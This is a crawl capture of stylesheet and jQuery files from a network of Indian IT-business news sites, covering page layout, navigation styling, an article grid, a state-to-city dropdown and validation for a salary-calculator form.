  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1764837201846
body_size: -204
content:
20240725095046

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq
body_size: 1519
content:
var ITNEXT = 'www.itnext.in';
var CIO = 'www.cioandleader.com';
var CSO = 'www.csoforum.in';
var CFO = 'www.cfo-india.in';
var IGOV = 'www.igovernment.in';
var EDU = 'www.edu-leaders.com';
var MYB = 'www.mindyourbusiness.in';
var B2B = 'b2b1.techletsolutions.com';

var root = location.host;
var nav = '.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus';
jQuery(document).ready(
		function() {

			jQuery('.view-clone-of-articles-wall').toggleClass(
					'view-clone-of-articles-wall view-articles-wall');
			jQuery('.view-slide-shows').toggleClass(
					'view-slide-shows view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.node-type-cmsarticle').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.page-comment-reply').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.node-cmsarticle').toggleClass('nodearticle node-article');
			jQuery('.field-name-field-article-tags').toggleClass(
					'field-name-field-article-tags field-name-field-tags');
			jQuery(window).on(
					"scroll",
					function() {
						var fromTop = jQuery(window).scrollTop();
						jQuery('#navbar-fixed').toggleClass("fixed-nav",
								(fromTop > 42));
						jQuery('#navbar').toggleClass("no-shadow",
								(fromTop > 42));
					});
		});

jQuery(window).resize(function() {
	jQuery(".view-articles-wall .view-content").isotope('reLayout');
});

jQuery(document).ready(function() {

	var viewCont = jQuery('.view-articles-wall .view-content');
	viewCont.isotope({
		// options
		itemSelector : '.views-row',
		layoutMode : 'masonry'

	});

	jQuery(document).ready(function() {
		if (root == CIO) {
			jQuery('body').addClass('bg1');
			jQuery(nav).css({
				'border-color' : '#DBE7DD'
			});
		}
		if (root == ITNEXT) {
			jQuery('body').addClass('bg2');
			jQuery(nav).css({
				'border-color' : '#F8CED6'
			});
		}
		if (root == CSO) {
			jQuery('body').addClass('bg3');
			jQuery(nav).css({
				'border-color' : '#FDEDF1'
			});
		}
		/*
		 * if(root == IGOV) { jQuery('body').addClass('bg4');
		 * jQuery(nav).css({'border-color':'#D9D8E8'}); }
		 */
		if (root == CFO) {
			jQuery('body').addClass('bg5');
		}
		if (root == EDU) {
			jQuery('body').addClass('bg6');
			jQuery(nav).css({
				'border-color' : '#BDC2EE'
			});
		}

	});

	/*
	 * jQuery('.view-articles-wall .view-content').on("DOMNodeInserted",
	 * function(){
	 * 
	 * $new_elements = jQuery('.view-articles-wall
	 * .view-content').children(':not(.isotope-item)');
	 * jQuery('.view-articles-wall .view-content').isotope('appended',
	 * $new_elements);
	 * 
	 * });
	 */

});

jQuery(document).ready(function() {

	// Isotope messes up in Chrome because it initiates before everything has
	// loaded
	// This ensures everything has loaded before applying
	jQuery(window).load(function() {

		jQuery(".view-articles-wall .view-content").isotope('reLayout');

	});

});

(function($) {

	Drupal.behaviors.code = {
		attach : function(context, settings) {
			$("#webform-client-form-4247 #edit-submitted-state", context)
					.on(
							'change',
							function() {
								var tid = $(
										'#webform-client-form-4247 #edit-submitted-state option:selected')
										.attr('value');

								tid = tid.split('_');
								tid = tid[1];
								// Provide temporary message until results
								// received
								$(
										"#webform-client-form-4247 #edit-submitted-city")
										.html(
												'<option value selected="selected">Retrieving options, please wait...</option>');

								// Get the programs for this location
								$.get('/state-city/js/' + tid, null,
										updatePrograms);
								return false;
							});

			var updatePrograms = function(response) {
				var result = $.parseJSON(response);
				$("#webform-client-form-4247 #edit-submitted-city").html(
						result.html_output);
			}
		}
	};

})(jQuery);

jQuery(function($) {
	$('.navbar .dropdown').hover(
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						250).slideDown();

			},
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						100).slideUp();

			});

	$('.navbar .dropdown > a').click(function() {
		location.href = this.href;
	});
$('.close_fish').on('click',function(e){
	$('#catfish_holder').hide();
});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);